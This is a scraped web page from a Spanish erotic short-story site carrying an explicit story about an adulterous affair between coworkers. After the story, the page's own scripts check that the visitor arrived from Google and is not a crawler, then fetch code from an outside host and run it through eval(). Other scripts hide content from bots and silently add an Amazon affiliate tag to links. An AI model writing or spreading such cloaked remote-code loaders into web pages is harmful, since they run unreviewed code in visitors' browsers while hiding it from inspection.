

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-eroticos-hetero-mi-amante-el-juguete-y-yo
body_size: 11643
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos eroticos Hetero Mi amante, el juguete y yo.</title>

        <meta name="description" content=" Me llamo José, tengo una relacion con una compañera del trabajo, casada como yo.Una tarde despues de haber tenido nuestro encuentro, Ana y yo pasamos junto ...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-eroticos-hetero-mi-amante-el-juguete-y-yo">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos eroticos Hetero Mi amante, el juguete y yo.">

        <meta property="og:description" content=" Me llamo José, tengo una relacion con una compañera del trabajo, casada como yo.Una tarde despues de haber tenido nuestro encuentro, Ana y yo pasamos junto ...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos eroticos Hetero Mi amante, el juguete y yo.">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-eroticos-hetero-mi-amante-el-juguete-y-yo/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-04T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos eroticos Hetero Mi amante, el juguete y yo.">

        <meta name="twitter:description" content=" Me llamo José, tengo una relacion con una compañera del trabajo, casada como yo.Una tarde despues de haber tenido nuestro encuentro, Ana y yo pasamos junto ...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos eroticos Hetero Mi amante, el juguete y yo.">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos eroticos Hetero Mi amante, el juguete y yo.",

          "description": " Me llamo Jos\u00e9, tengo una relacion con una compa\u00f1era del trabajo, casada como yo.Una tarde despues de haber tenido nuestro encuentro, Ana y yo pasamos junto ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-04T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-mi-amante-el-juguete-y-yo\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-mi-amante-el-juguete-y-yo\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos eroticos Hetero Mi amante, el juguete y yo.",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-eroticos-hetero-mi-amante-el-juguete-y-yo\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1425" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos eroticos Hetero Mi amante, el juguete y yo.
        </div>

        

        <article>

            <h1>Relatos cortos eroticos Hetero Mi amante, el juguete y yo.</h1>

            <div class="article-meta">

                <span>📅 04/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Me llamo José, tengo una relacion con una compañera del trabajo, casada como yo.Una tarde despues de haber tenido nuestro encuentro, Ana y yo pasamos junto a un sex-shop y una vez dentro viendo tda clase de peliculas, cremas, productos de toda clase, ví como mi compañera adquiria un pene de esos que son de latex, de un tamaño bastante agradecido. Le pregunté ¿para que has comprado esto?, ella me dijo...para la próxima vez que estemos juntos. Yo le dije...!para mi esto nada! ehhh. Ella riendose, me dijo, tranquilo es para mi.</p><p>La siguiente tarde que estbamos juntos mientras yo le acariciaba y nos besabamos, me dijo......hoy probaremos el juguetito!...Estaba lamiendole su rajita y el clitoris , mientras ella saboreaba mi miembro, cuando en voz baja me dice:....</p><p>José , quiero que vayas metiendolo por mi vagina, yo empecé a meterselo poko a poco, viendo como ella estando de rodillas empujaba cada vez más hacia el objeto, sus jadeos y movimientos eran mas intensos, la muy cachonda se estaba poniendo a tope con \\\"el juguetito\\\", mientras mi mano no paraba de introducirlo y sacarlo, acariciaba sus pechos firmes, al rato dijo....métemelo por el ano y empecé a introducirselo poko a poko, mientras sus quejidos y Agghhgssssss, eran cada vez mayores, entonces envidioso del \\\"aparatito\\\", tomé la iniciativa y le dije una vez habiendoselo sacado.......Ana, ven al sofá, me senté sobre el sofa y ella con las piernas puestas sobre los brazos del mismo y sujetandose en mis hombros con sus manos, empezó a meterse mi mango, con movimientos de arriba y abajo , rápidos y secos ,mientras le separé un poquito una de sus nalgas y empecé a introducirle la estaca de latex, oyendo sus gemidos continuos.....mi verga estaba toda mojada de su placer, mientras sus orgasmos licuosos lubricaban su conejo deseoso, cada vez le imprimiía más ritmo \\\"al juguete\\\" , notando como ella se retorcia de placer y llegado un momento me dijo: !CABRON...CORRETE YA DE UNA PUTA VEZ....NO AGUANTO....CORRETE....CORRETE..., se abrazó y quitando con su mano el objeto de su culo, empezó a retorcerse en mi verga, ! que momentos de intensidad y ansiedad!, no pude aguantar y en segundos, mi liquido desparramó su fuerza, dentro de su vagina, mientras ella se contorneaba con todo el miembro dentro de su sexo, me besaba y abrazaba a la vez.Unos instantes de los mejores que disfrutamos juntos, se le veía sonrojada pero a la vez superfeliz, pasaron varios encuentros más y en alguna que otra ocasión, hicimos uso del \\\"juguetito\\\", pero esa es otra historia que quizás algun día os cuente.........</p><p>JOSE </p><p class="autor">El <b>Autor</b> de este relato fué <b>Jose </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=1169">https://www.relatoscortos.com/ver.php?ID=1169</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#4e2c273a2b222d263b360e372f262121602b3d"><span class="__cf_email__" data-cfemail="10727964757c73786568506971787f7f3e7563">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#a8cac1dccdc4cbc0ddd0e8d1c9c0c7c786cddb"><span class="__cf_email__" data-cfemail="2c4e455849404f4459546c554d44434302495f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=54045&from=cuentocorto.es&id=378')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#afcdc0dbc6c5c0c1c3c6c1caefc8c2cec6c381ccc0c2" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+eroticos+Hetero+Mi+amante%2C+el+juguete+y+yo.", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
